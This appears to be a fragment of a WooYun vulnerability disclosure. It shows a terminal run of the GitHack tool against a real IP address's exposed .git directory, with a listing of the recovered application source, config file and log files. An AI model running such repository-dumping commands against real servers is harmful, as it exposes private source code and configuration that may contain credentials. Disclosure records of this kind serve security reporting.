 → GitHack-master python GitHack.py http://121.40.77.95:8090/.git/
[+] Download and parse index file ...
[OK] App/Admin/Controller/ArticleController.class.php
[OK] App/Common/Conf/config.php
[OK] App/Home/Controller/AboutController.class.php
[OK] App/Home/Controller/EventPageController.class.php
[OK] App/Home/Controller/IndexController.class.php
[OK] App/Home/Controller/InvestController.class.php
[OK] App/Runtime/Logs/Admin/15_09_08.log
[OK] App/Runtime/Logs/Home/15_09_08.log
[OK] App/Runtime/Logs/Home/15_09_08.log
[OK] App/Runtime/Logs/User/15_09_08.log
[OK] App/TTP/Controller/BindController.class.php
[OK] App/User/Controller/IndexController.class.php
[OK] Theme/default/Admin/media/webupload/server/md5list2.txt
[OK] Theme/default/Public/404.php
[OK] Theme/default/Public/footer.php
[OK] Theme/default/Public/header.php
[OK] Theme/default/Index/index.php
www.wooyun.org